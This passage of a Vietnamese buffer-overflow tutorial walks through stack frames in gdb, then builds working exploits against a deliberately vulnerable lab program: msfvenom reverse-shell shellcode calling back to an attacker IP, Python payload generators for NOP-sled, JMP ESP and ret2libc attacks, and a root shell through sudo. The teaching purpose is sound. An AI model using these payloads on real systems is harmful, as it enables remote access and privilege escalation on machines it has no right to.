0x0804857c(địa chỉ lệnhcall 0x80484d6 <Child>của main() → Step tiếp theo của CPU sẽ đọc lệnh ở địa chỉ mới này và thực thi
Quan sát lệnh của Child() trước khi đi đến bước tiếp theo
gef➤ disassemble Child Dump of assembler code for function Child: => 0x080484d6 <+0>: push ebp 0x080484d7 <+1>: mov ebp,esp 0x080484d9 <+3>: push ebx ... End of assembler dump.Hai lệnh đầu tiên của Child() bao gồm việc push địa chỉ EBP vào stack, sau đó là thay đổi giá trị con trỏ EBP sang ESP (đỉnh stack) hiện tại
- Thanh ghi EBP đang trỏ tới địa chỉ
-
CPU bắt đầu nhảy sang hàm Child() và thực hiện các instruction đầu tiên
run
gef➤ siđể CPU bắt đầu nhảy sang hàm Child(). Lúc này thực tế Child() sẽ bắt đầu tạo thêm Stackframe mới cho nó, và đầu tiên là PUSH một địa chỉ Return Address vào trong Stack. Giá trị của Return Address chính là instruction kế tiếp của hàm main() trước đó:0x08048581→ Dựa vào giá trị này thì sau khi kết thúc hàm Child() thì CPU mới biết được cần quay về instruction nào ở main() để tiếp tục công việc còn dang dở ở đấygef➤ si 0xffffd58c│+0x0000: 0x08048581 → <main+53> sub esp, 0xc ← $esp 0xffffd590│+0x0004: 0xffffd5b0 → 0x00000001Tiếp tục run
gef➤ si2 lần nữa để CPU thực hiện 2 instruction tiếp theo của Child() và quan sátgef➤ si ... gef➤ si [ Legend: Modified register | Code | Heap | Stack | String ] ───── registers ──────────────────────────────────────────────────────────────────────────────────────────────── $eax : 0xf7fb7d80 → 0xfbad2087 $ebx : 0x0804a000 → 0x08049f10 → <_DYNAMIC+0> add DWORD PTR [eax], eax $ecx : 0xf7fb7dc7 → 0xfb889000 $edx : 0xf7fb8890 → 0x00000000 $esp : 0xffffd588 → 0xffffd598** → 0x00000000 $ebp : 0xffffd588 → 0xffffd598** → 0x00000000 $esi : 0xf7fb7000 → 0x001d4d8c $edi : 0x0 $eip : 0x080484d9 → <Child+3> push ebxKiểm tra lại các thay đổi của 2 thanh ghi quan trọng EBP và EIP:
- Thanh ghi EBP đang trỏ tới địa chỉ mới là
0xffffd588(địa chỉ chứa giá trị địa chỉ của main() EBP trước khi nhảy sang Child() → Hay còn gọi là saved EBP) - Thanh ghi EIP đang trỏ tới địa chỉ
0x080484d9(chỉ đơn giản là lệnh tiếp theo) - Return Address thì sẽ luôn không đổi cho tới khi kết thúc hàm Child()
- Thanh ghi EBP đang trỏ tới địa chỉ mới là
-
CPU kết thúc toàn bộ lệnh của hàm Child() và chuẩn bị nhảy lại về main()
Tại thời điểm mà hàm Child() kết thúc thì CPU sẽ thực hiện các lệnh cuối của hàm Child() như sau để có thể về đúng vị trí của main() mà nó đã đứng trước đó:
gef➤ disassemble Child Dump of assembler code for function Child: ... 0x0804854a <+116>: leave 0x0804854b <+117>: ret End of assembler dump.Đầu tiên là với lệnh leave, thì tương đương với việc CPU sẽ làm 2 thứ:
- mov esp, ebp: Thanh ghi ESP lúc này sẽ trỏ về vị trí cùng với vị trí của thanh ghi EBP, chính là đỉnh stack mới lúc này vì hàm Child() cũng đã xong rồi cho nên các giá trị buffer (biến local,…) phục vụ cho hàm Child() không cần nữa → Có đỉnh stack mới
───── higher address ───── [ arguments ] [ return address ] [ saved EBP ] ← ESP đang trỏ về đây (đỉnh stack) [ buffer ] ───── lower address ───── - pop ebp: pop địa chỉ EBP ra khỏi stack. Lúc này đỉnh stack lại thay đổi và ESP sẽ trỏ về địa chỉ của Return Address
───── higher address ───── [ arguments ] [ return address ] [ saved EBP ] ← ESP đang trỏ về đây (đỉnh stack) [ buffer ] ───── lower address ─────
Cuối cùng là tới lệnh ret. CPU sẽ lấy giá trị ESP hiện tại để làm giá trị cho EIP. Nghĩa là địa chỉ của instruction tiếp theo là giá trị của Return Address (
0x08048581)───── higher address ───── [ arguments ] [ return address ] ← ESP đang trỏ về đây, EIP cũng trỏ về đây [ saved EBP ] [ buffer ] ───── lower address ───── - mov esp, ebp: Thanh ghi ESP lúc này sẽ trỏ về vị trí cùng với vị trí của thanh ghi EBP, chính là đỉnh stack mới lúc này vì hàm Child() cũng đã xong rồi cho nên các giá trị buffer (biến local,…) phục vụ cho hàm Child() không cần nữa → Có đỉnh stack mới
-
CPU quay về main() để tiếp tục thực hiện tiếp các instruction còn lại cho đến khi kết thúc chương trình
gef➤ disassemble main Dump of assembler code for function main: ... 0x0804857c <+48>: call 0x80484d6 <Child> 0x08048581 <+53>: sub esp,0xc 0x08048584 <+56>: lea eax,[ebx-0x1950] 0x0804858a <+62>: push eax 0x0804858b <+63>: call 0x8048390 <puts@plt> 0x08048590 <+68>: add esp,0x10 0x08048593 <+71>: mov eax,0x0 0x08048598 <+76>: lea esp,[ebp-0x8] 0x0804859b <+79>: pop ecx 0x0804859c <+80>: pop ebx 0x0804859d <+81>: pop ebp 0x0804859e <+82>: lea esp,[ecx-0x4] 0x080485a1 <+85>: ret** End of assembler dump.
Dựa vào Return Address mà CPU biết rằng sau khi hàm con kết thúc, thì nó sẽ đi đâu để thực hiện tiếp instruction. Vậy nếu mình có thể ghi đè Return Address, thì hoàn toàn có thể thao túng CPU nhảy tới bất kì địa chỉ nào trong RAM để đọc instruction tại đó, và nếu thao túng được cả các giá trị instruction đó nữa thì thực tế là đã biến chương trình thực hiện những hành động hoàn toàn khác so mục đích với ban đầu.
Để thực hiện tấn công kiểu này mình cần làm được 2 thứ:
- Xác định được vị trí địa chỉ của Return Address trong Stack để tính được khoảng cách từ buffer tới còn ghi đè giá trị
- Xác định giá trị mà mình sẽ ghi đè vào Return Address, là giá trị mà tại đó các instruction sẽ bị mình thao túng, các instruction này hay còn được gọi là shellcode. shellcode là đoạn machine code được nhét vào memory để exploit. Ban đầu thường dùng với mục đích spawn shell (
/bin/sh) nên mới có tên như vậy.
Để giải quyết 2 phần trên, thì mình có sửa lại chương trình một chút cho độ dài biến name được phân bổ trong RAM dài hơn: char name[256]; Mục đích là để đặt shellcode trong chính buffer này, nếu buffer quá ngắn và shellcode quá dài thì sẽ không hoạt động được theo cách này.
Đặt breakpoint tại vị trí ngay sau hàm gets() của Child() rồi run chương trình như bình thường với input AAAA để debug cho trực quan
gef➤ disassemble Child
Dump of assembler code for function Child:
...
0x0804850e <+56>: call 0x8048380 <gets@plt>
0x08048513 <+61>: add esp,0x10
...
End of assembler dump.
gef➤ b *0x08048513
Breakpoint 1 at 0x8048513
gef➤ run
Starting program: /tmp/program-long
[+] Enter your name: AAAA
$ebp : 0xffffd588
────────────────────────────────────────────────────────────────────────────────
0xffffd47c│+0x001c: "AAAA"
Có địa chỉ buffer bắt đầu từ 0xffffd47c và EBP=0xffffd588 → Cho nên Return Adress = EBP + 4byte = 0xffffd58c. Show địa chỉ RAM ở khoảng từ buffer cho tới Return Address
gef➤ x/280bx 0xffffd47c
0xffffd47c: 0x41 0x41 0x41 0x41 0x00 0x00 0x00 0x00
0xffffd484: 0x01 0x00 0x00 0x00 0x40 0xd9 0xff 0xf7
0xffffd48c: 0x10 0xf1 0xfc 0xf7 0xe4 0xd4 0xff 0xff
0xffffd494: 0xe0 0xd4 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd49c: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd4a4: 0x04 0xfd 0xde 0xf7 0x12 0x60 0xde 0xf7
0xffffd4ac: 0x74 0xf4 0xde 0xf7 0x2e 0x4e 0x3d 0xf6
0xffffd4b4: 0x95 0x82 0x04 0x08 0x59 0x25 0xe5 0xf7
0xffffd4bc: 0x00 0x70 0xfb 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd4c4: 0x00 0x00 0x00 0x00 0x80 0x58 0xfb 0xf7
0xffffd4cc: 0x56 0x5f 0xe5 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd4d4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd4dc: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd4e4: 0x00 0x00 0x00 0x00 0x19 0x5f 0xe5 0xf7
0xffffd4ec: 0x00 0x70 0xfb 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd4f4: 0x00 0x70 0xfb 0xf7 0x58 0xd5 0xff 0xff
0xffffd4fc: 0x12 0x27 0xe5 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd504: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd50c: 0x40 0xd9 0xff 0xf7 0xf7 0x26 0xe5 0xf7
0xffffd514: 0x80 0x58 0xfb 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd51c: 0x31 0x9c 0xe4 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd524: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd52c: 0xc2 0x00 0x00 0x00 0x00 0xd0 0xff 0xf7
0xffffd534: 0x5c 0x82 0x04 0x08 0x00 0x00 0x00 0x00
0xffffd53c: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd544: 0x54 0xf3 0xde 0xf7 0x6b 0x9b 0xe4 0xf7
0xffffd54c: 0x00 0xa0 0x04 0x08 0x00 0x70 0xfb 0xf7
0xffffd554: 0x00 0x00 0x00 0x00 0x98 0xd5 0xff 0xff
0xffffd55c: 0x55 0x01 0xe5 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd564: 0x00 0x00 0x00 0x00 0x00 0x20 0x00 0x00
0xffffd56c: 0x40 0x01 0xe5 0xf7 0x80 0x7d 0xfb 0xf7
0xffffd574: 0x40 0xd9 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd57c: 0x00 0x00 0x00 0x00 0x80 0x7d 0xfb 0xf7
0xffffd584: 0x00 0xa0 0x04 0x08 0x98 0xd5 0xff 0xff
0xffffd58c: 0x81 0x85 0x04 0x08 0xb0 0xd5 0xff 0xff
Dựa vào địa chỉ thì có thể dễ dàng tính được offset từ Return Address tới Buffer là: 0xffffd58c - 0xffffd47c = 272. OK, tiếp theo truyền thử 272 kí tự A vào và show lại:
gef➤ run
Starting program: /tmp/program-long
[+] Enter your name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
gef➤ x/280bx 0xffffd47c
0xffffd47c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd484: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd48c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
...
0xffffd57c: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd584: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd58c: 0x00 0x85 0x04 0x08 0xb0 0xd5 0xff 0xff
Rồi, như vậy thì sẽ cần ghi đè tổng cộng 276byte, trong đó 4 byte cuối cùng sẽ là giá trị cần ghi đè dành cho Return Address.
Còn shellcode mình sẽ đặt ở giữa các kí tự AAAA...shellcode....AAAA kia, cụ thể là trong khoảng địa chỉ từ 0xffffd47c - 0xffffd57c là được. Nhưng thay vì phải tính chính xác địa chỉ shellcode thì có một cách khác đơn giản hơn đấy là sử dụng NOP byte. Khi CPU đọc được NOP Byte thì nó sẽ cứ bỏ qua cho đến khi đọc đến shellcode thì mới thực thi. Chính vì vậy mình sẽ đặt NOP Byte ngay trước shellcode một đoạn chứ không dùng kí tự AAAA nữa. Sau đó Return Address chỉ cần trỏ tới giá trị địa chỉ NOP bất kì là được.
Còn shellcode thì sẽ dùng msfvenom để tạo, nội dung shellcode này là thực hiện reverse shell tới máy attacker ở địa chỉ 100.64.6.155 và port 4444
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=100.64.6.155 LPORT=4444 -f c EXITFUNC=thread -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\x14\xf2\xdb\xe1\xdb\xcc\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x12\x83\xc3\x04\x31\x43\x0e\x03\x57\xfc\x39\x14\x66"
"\xdb\x49\x34\xdb\x98\xe6\xd1\xd9\x97\xe8\x96\xbb\x6a\x6a"
"\x45\x1a\xc5\x54\xa7\x1c\x6c\xd2\xce\x74\x0b\x64\x37\x1f"
"\xbb\x66\x37\x0e\x60\xee\xd6\x80\xfe\xa0\x49\xb3\x4d\x43"
"\xe3\xd2\x7f\xc4\xa1\x7c\xee\xea\x36\x14\x86\xdb\x97\x86"
"\x3f\xad\x0b\x14\x93\x24\x2a\x28\x18\xfa\x2d";
Khi tạo shellcode nên sử dụng kèm theo option -b "\x00\x0a\x0d\x25\x26\x2b\x3d" để loại bỏ các bad character có thể làm hỏng shellcode của mình, đấy là các character đặc biệt như NULL, \n, \r, %, &, +, =. Full payload của mình sẽ có dạng như này: payload=NOP*50 + shellcode + "A"*(272-len(nop)-len(shellcode)) + [Return Address = 0xffffd47c]
Dùng script python để gen payload cho chuẩn:
import struct
import sys
return_address = int("0xffffd47c",16)
mem_return_address = struct.pack("<I", return_address)
nop=b"\x90"*50
#get shellcode reverse shell/command... from msfvenom: msfvenom -p linux/x86/shell_reverse_tcp LHOST=100.64.6.155 LPORT=4444 -f c EXITFUNC=thread -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
shellcode = b"\xb8\x14\xf2\xdb\xe1\xdb\xcc\xd9\x74\x24\xf4\x5b\x33\xc9"
shellcode += b"\xb1\x12\x83\xc3\x04\x31\x43\x0e\x03\x57\xfc\x39\x14\x66"
shellcode += b"\xdb\x49\x34\xdb\x98\xe6\xd1\xd9\x97\xe8\x96\xbb\x6a\x6a"
shellcode += b"\x45\x1a\xc5\x54\xa7\x1c\x6c\xd2\xce\x74\x0b\x64\x37\x1f"
shellcode += b"\xbb\x66\x37\x0e\x60\xee\xd6\x80\xfe\xa0\x49\xb3\x4d\x43"
shellcode += b"\xe3\xd2\x7f\xc4\xa1\x7c\xee\xea\x36\x14\x86\xdb\x97\x86"
shellcode += b"\x3f\xad\x0b\x14\x93\x24\x2a\x28\x18\xfa\x2d"
payload = nop + shellcode +b"\x41"*(272-len(nop)-len(shellcode)) + mem_return_address
sys.stdout.buffer.write(payload)
Xuất output ra file để kiểm tra
$ python3 generate_payload.py > payload
$ cat payload | xxd
00000000: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000030: 9090 b814 f2db e1db ccd9 7424 f45b 33c9 ..........t$.[3.
00000040: b112 83c3 0431 430e 0357 fc39 1466 db49 .....1C..W.9.f.I
00000050: 34db 98e6 d1d9 97e8 96bb 6a6a 451a c554 4.........jjE..T
00000060: a71c 6cd2 ce74 0b64 371f bb66 370e 60ee ..l..t.d7..f7.`.
00000070: d680 fea0 49b3 4d43 e3d2 7fc4 a17c eeea ....I.MC.....|..
00000080: 3614 86db 9786 3fad 0b14 9324 2a28 18fa 6.....?....$*(..
00000090: 2d41 4141 4141 4141 4141 4141 4141 4141 -AAAAAAAAAAAAAAA
000000a0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
000000b0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
000000c0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
000000d0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
000000e0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
000000f0: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000100: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA
00000110: 7cd4 ffff |...
Run payload trong debugger → thành công thực thi được shellcode reverse shell về máy attacker
Buffer Overflow with JMP ESP
Cách khai thác buffer overflow như trên rất đơn giản và dễ hiểu, nhưng nó có một vài điểm yếu mà để khai thác được thì bị phụ thuộc đó là:
- Nếu mỗi lần chương trình chạy, và địa chỉ buffer đều thay đổi, thì mình sẽ không bao giờ đoán được chính xác địa chỉ shellcode được cho nên tỉ lệ thành công không cao. Việc mình dùng debugger như vừa rồi thật ra là địa chỉ luôn không đổi và ổn định để phục vụ debug cho hiểu cơ chế thôi.
- Và nếu buffer chỉ có 16byte và không đủ dài để đặt shellcode thì cũng sẽ không được
Cho nên mình sẽ giới thiệu một biến thể khác để không cần phải phụ thuộc vào địa chỉ bắt đầu của buffer nữa, và cũng không bị giới hạn bởi độ dài của buffer. Đó là cách khai thác Buffer Overflow dựa vào thanh ghi ESP và instruction JMP ESP
Ý tưởng ở đây là, thay vì ghi đè Return Address để trỏ đến shellcode nằm gọn trong buffer (phải xác định được địa chỉ và buffer đủ dài mới được). Thì sẽ đặt shellcode ở phần argument nằm ngay trên địa chỉ Return Address. Sau khi hàm Child() kết thúc, ESP là đỉnh stack luôn luôn trỏ vào vị trí chứa shellcode đó. Lúc này chỉ cần ghi đè Return Address để trỏ đến một instruction có sẵn trong chương trình (JMP ESP) và instruction này có nghĩa là CPU phải trỏ tới địa chỉ của ESP hiện tại để thực hiện instruction tiếp theo, mà instruction ở ESP khi đấy chính là shellcode mà mình đã ghi đè. Nhưng để khai thác được tấn công kiểu này thì cần phải có 1 điều kiện đấy là trong chương trình mình thực thi phải tồn tại một instruction JMP ESP.
Giải thích chi tiết về cách hoạt động của cơ chế này, đầu tiên có Stackframe như sau khi chạy chương trình và lúc đang gọi hàm con Child()
STACK (x86 - stack grows downward)
──────────────── Higher Memory Address ────────────────
+---------------------------+
ESP ──▶ | program argument | ◀───────
| "shellcode" |
+---------------------------+ │
EIP ──▶ | return address |── │
+---------------------------+ | │
| saved EBP | | │
+---------------------------+ | │
| | | │
| buffer | | │
| | | │
| "AAAA....AAAA" | | │
| | | │
+---------------------------+ | │
| JMP ESP |◀─ │
+---------------------------+ │
│ │
─────────────────────────
nhảy tới địa chỉ hiện tại của ESP
──────────────── Lower Memory Address ────────────────
Tại thời điểm mà hàm Child() kết thúc xong thì CPU sẽ thực hiện các lệnh cuối của hàm Child() như sau:
leave
mov esp, ebp
pop ebp
ret
Với lệnh leave thì nó sẽ thực thi 2 lệnh con:
-
move esp,ebp: Thanh ghi ESP lúc này sẽ trỏ về vị trí cùng với vị trí của thanh ghi EBP, chính là đỉnh stack mới lúc này vì hàm Child() cũng đã thực thi xong, các giá trị buffer (biến local,…) phục vụ cho hàm Child() không còn cần thiết nữa, nên các địa chỉ RAM chứa dữ liệu này được giải phóng khỏi stack
──── higher address ──── [ shellcode ] [ return address ] [ saved EBP ] ← ESP đang trỏ về đây [ buffer ] ──── lower address ──── -
pop ebp: pop địa chỉ EBP ra khỏi stack, và lúc này đỉnh stack lại thanh đổi → vì pop khỏi stack nghĩa là bỏ địa chỉ đó ra khỏi stack mà, thì ESP lúc này sẽ trỏ về Return address
──── higher address ──── [ shellcode ] [ return address ] ← ESP đang trỏ về đây [ saved EBP ] [ buffer ] ──── lower address ────
Giờ tiếp theo là tới lệnh ret thì nó làm 2 thứ:
-
EIP = [ESP]: CPU sẽ lấy giá trị ESP hiện tại để làm giá trị cho EIP
──── higher address ──── [ shellcode ] [ return address ] ← ESP đang trỏ về đây -> EIP cũng trỏ về đây [ saved EBP ] [ buffer ] ──── lower address ──── -
ESP = ESP + 4byte: Return Address sẽ tiếp tục được pop ra khỏi stack → ESP (đỉnh stack) lúc này sẽ lại dịch lên vị trí của arguments, lúc đấy vùng nhớ arguments đã bị shellcode ghi đè
──── higher address ──── [ shellcode ] ← ESP đang trỏ về đây [ return address ] ← EIP đang trỏ về đây [ saved EBP ] [ buffer ] ──── lower address ────
Vậy có thể thấy khi mà kết thúc hàm con Child(), EIP đã trỏ tới Return Address, đồng thời ESP cũng trỏ tới địa chỉ chứa shellcode của mình. Lúc này nếu thực thi được instruction JMP ESP thì CPU nhảy tới địa chỉ ESP hiện tại và thực thi instruction là shellcode đã được ghi đè từ trước đó.
Có vài chương trình khá nối tiếng đã chứa sẵn JMP ESP để thử, nhưng để đơn giản thì mình tự tạo ra một chương trình ngắn và trong đó có sử dụng JMP ESP với source code như sau:
#include <stdio.h>
void Child() {
char name[16];
int token = 0;
printf("[+] Enter your name: ");
gets(name);
printf("[+] Your token is %d.\n", token);
if (token == 9999)
{
printf("[+] You're VIP, this is Secret: Βυƒƒеr_ΟνеrFⅼоw_іѕ_ѕо_ƒυոոγ\n");
}
}
/*
* FORCE JMP ESP gadget
* FF E4 = jmp esp
*/
void gadget() {
__asm__(
".byte 0xff, 0xe4"
);
}
int main() {
setbuf(stdout, NULL);
Child();
printf("[+] Good bye\n");
return 0;
}
Payload mới cần tính toán của mình sẽ có dạng như sau:
payload="A"*offset + [Return Address = JMP ESP Address]+ NOP*50 + shellcode + NOP*50
Ở đây mình cần tìm 2 thứ:
- Giá trị offset từ địa chỉ buffer cho tới địa chỉ Return Address → Cần debug 1 lần để tìm, sau này cho dù địa chỉ buffer có thay đổi thì offset cũng ổn định và không đổi
- địa chỉ của instruction JMP ESP → Cái này dùng objdump trên Linux để tìm, với Window thì dùng Immunity Debugger và mona.py để tìm, nó sẽ đi tìm các instruction JMP ESP và lấy địa chỉ của instruction đó cho mình
Giờ tìm offset bằng gdb tương tự như các ví dụ trên → offset = địa chỉ Return Address - địa chỉ buffer = 0xffffd578 (EBP) + 4 - 0xffffd55c = 32
gef➤ b *0x0804850d
Breakpoint 1 at 0x804850d
gef➤ run
Starting program: /tmp/program-jmp
[+] Enter your name: AAAA
...
$ebp : 0xffffd578 <- EBP
...
0xffffd55c│+0x001c: "AAAA" <- buffer
Tìm địa chỉ của instruction JMP ESP → tìm thấy địa chỉ ở 0x08048553
$ objdump -d ./program-jmp | grep -i "jmp"
...
80483a0: ff 25 1c a0 04 08 jmp *0x804a01c
80483ab: e9 a0 ff ff ff jmp 8048350 <.plt>
80483b0: ff 25 f8 9f 04 08 jmp *0x8049ff8
80484d4: eb 8a jmp 8048460 <register_tm_clones>
8048553: ff e4 jmp *%esp
Giờ mình dùng script python để tính lại payload
import struct
import sys
#calculate payload with shellcode
JMP_ESP_address = int("0x08048553",16)
mem_JMP_ESP_address = struct.pack("<I", JMP_ESP_address)
nop=b"\x90"*50
#get shellcode reverse shell/command... from msfvenom: msfvenom -p linux/x86/shell_reverse_tcp LHOST=100.64.6.155 LPORT=4444 -f c EXITFUNC=thread -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
shellcode = b"\xb8\x14\xf2\xdb\xe1\xdb\xcc\xd9\x74\x24\xf4\x5b\x33\xc9"
shellcode += b"\xb1\x12\x83\xc3\x04\x31\x43\x0e\x03\x57\xfc\x39\x14\x66"
shellcode += b"\xdb\x49\x34\xdb\x98\xe6\xd1\xd9\x97\xe8\x96\xbb\x6a\x6a"
shellcode += b"\x45\x1a\xc5\x54\xa7\x1c\x6c\xd2\xce\x74\x0b\x64\x37\x1f"
shellcode += b"\xbb\x66\x37\x0e\x60\xee\xd6\x80\xfe\xa0\x49\xb3\x4d\x43"
shellcode += b"\xe3\xd2\x7f\xc4\xa1\x7c\xee\xea\x36\x14\x86\xdb\x97\x86"
shellcode += b"\x3f\xad\x0b\x14\x93\x24\x2a\x28\x18\xfa\x2d"
payload = b"\x41"*32 + mem_JMP_ESP_address + nop + shellcode + nop
sys.stdout.buffer.write(payload)
run script để generate payload và dùng pipe để truyền thẳng payload này vào chương trình, và thấy rằng shellcode đã được CPU thực thi thành công, máy attacker đã nhận được reverse shell

Bypass No-eXecute - Buffer Overflow with ret2libc
Khi compile chương trình với các bài lab vừa rồi bằng gcc thì mình đã sử dụng 1 option đó là -z execstack. Đây là cốt lõi cho việc vì sao CPU lại có thể thực thi được shellcode theo ý của mình trong Stack, bởi vì option này cho phép CPU làm điều đó. Nhưng từ khi sinh ra cơ chế bảo vệ NX (No-eXecute) hay DEP (Data Execution Prevention), nó sẽ đánh dấu một số vùng nhớ là không được phép thực thi code, ở đây chính là Stack segment. Cho dù mình vẫn khai thác được Buffer Overflow để ghi đè shellcode vào trong Stack, nhưng thực tế thì CPU đọc các shellcode này thì nó sẽ từ chối thực thi lệnh ở đây. Vậy là việc khai thác như trên không đem lại được nhiều hiệu quả.
Sau đó, có một kiểu tấn công Buffer Overflow mới bypass được cơ chế này có tên gọi là ret2libc. Vậy cơ chế hoạt động của nó như thế nào?
Do không chạy được shellcode trên Stack nên kĩ thuật ret2libc (Return-to-libc) sẽ cố gắng ghi đè địa chỉ Return Address để chương trình nhảy tới và thực thi các hàm đã tồn tại sẵn trong thư viện libc, phổ biến nhất là hàm system(), đồng thời truyền tham số như "/bin/sh" để thực thi lệnh. No-eXecute chỉ cấm CPU thực thi code trong Stack, còn tái sử dụng code đã có sẵn trong process thì vẫn hợp lệ. Và ret2libc sẽ giúp attacker mở ra được một /bin/sh shell.
Cùng phân tích cách hoạt động. Như đã giải thích ở ví dụ bên trên thì khi hàm Child() kết thúc, CPU thực thi những lệnh cuối cùng của Child() để return về địa chỉ của instruction tiếp theo của main(). Nhưng vì lúc này đã được ghi đè bằng data của attacker, giá trị Stack khi CPU vừa nhảy vào hàm system() như sau:
--- higher address ----
[ "/bin/sh" address ] ← Tham số của hàm system()
[ return address of system() = exit() address ]
[ return address of Child() = system() address ] ← EIP đang trỏ về đây
[ saved EBP ]
[ buffer ]
---- lower address ----
Bởi vì thao túng được giá trị của Stack, cho nên nếu ghi đè được các giá trị theo trình tự như kia thì hàm system() khi được gọi kết hợp với tham số "/bin/sh" sẽ tạo ra được một /bin/sh shell. Từ đó có thể dùng command thoải mái tại shell này. Tất nhiên là không cần quan tâm đến exit() address làm gì cả vì ở thời điểm này đã spawn được một /bin/sh shell rồi. Nhưng để khi mình thoát khỏi hàm system() mà không gây ảnh hưởng tới chương trình thì mình có thể ghi đè luôn cả địa chỉ exit() address cho mượt 
Để thực hành kiểu tấn công bypass này, tạm thời mình cần tắt ASLR đi. Chỉ bật No-eXecute thôi. Và để tạo được payload thì cần tìm các địa chỉ hàm system(), exit() và tham số "/bin/sh"
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
0
-
Đầu tiên là đi tìm địa chỉ Base libc -> địa chỉ ở
0xf7dad000-> đường dẫn: /lib32/libc.so.6$ ldd ./program-nx linux-gate.so.1 (0xf7fd4000) libc.so.6 => /lib32/libc.so.6 (0xf7de2000) /lib/ld-linux.so.2 (0xf7fd6000) -
Tính offet của các giá trị cần tìm so với với Base libc:
$ readelf -s /lib32/libc.so.6 | grep " system@@" 0003cf10 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0 $ readelf -s /lib32/libc.so.6 | grep " exit@@" 00030160 33 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0 $ strings -a -t x /lib32/libc.so.6 | grep "/bin/sh" 17b9db /bin/sh
Giờ bắt đầu gen payload bằng python cho tiện:
import struct
import sys
# libc base address from ldd
libc_base = 0xf7de2000
# offsets from readelf / strings
system_offset = 0x0003cf10
exit_offset = 0x00030160
binsh_offset = 0x0017b9db
# real address
system_addr = libc_base + system_offset
exit_addr = libc_base + exit_offset
binsh_addr = libc_base + binsh_offset
# generate payload ret2libc
payload = b"A" * 32
payload += struct.pack("<I", system_addr)
payload += struct.pack("<I", exit_addr)
payload += struct.pack("<I", binsh_addr)
payload += b"\n"
sys.stdout.buffer.write(payload)
Để giữ stdin mở khi thực thi /bin/sh từ chương trình, thì payload cần phải kèm kí tự \n để xuống dòng, kết hợp với lệnh cat và dùng pipe như sau:
$ whoami
ubuntu
ubuntu@ubuntu:/tmp$ (python3 payload_nx_bypass.py; cat) | sudo ./program-nx
[+] Enter your name: [+] Your token is 1094795585.
id
uid=0(root) gid=0(root) groups=0(root)
Kết quả thực hiện thành công spawn shell với account root từ lỗ hổng Buffer Overflow. Đây cũng hoàn toàn có thể là một ví dụ về cách leo quyền từ user thường lên user root với lỗ hổng Buffer Overflow kết hợp với lệnh sudo
Stack Buffer Overflow là một trong những nền tảng quan trọng để tiếp cận lĩnh vực Binary Exploitation/Pwn. Mặc dù dạng lỗ hổng này ngày nay không còn xuất hiện quá nhiều như trước do sự ra đời của các cơ chế bảo vệ như ASLR, Stack Canary, PIE hay RELRO. Nhưng việc hiểu rõ nguyên lý hoạt động và cách khai thác cơ bản vẫn là bước đệm rất quan trọng trước khi tiếp cận các kỹ thuật khai thác hiện đại và phức tạp hơn. Hy vọng sau bài viết này, mọi người có thể tiếp tục tìm hiểu cách các cơ chế bảo vệ hoạt động cũng như những phương pháp được sử dụng để bypass chúng trong thực tế.
All rights reserved
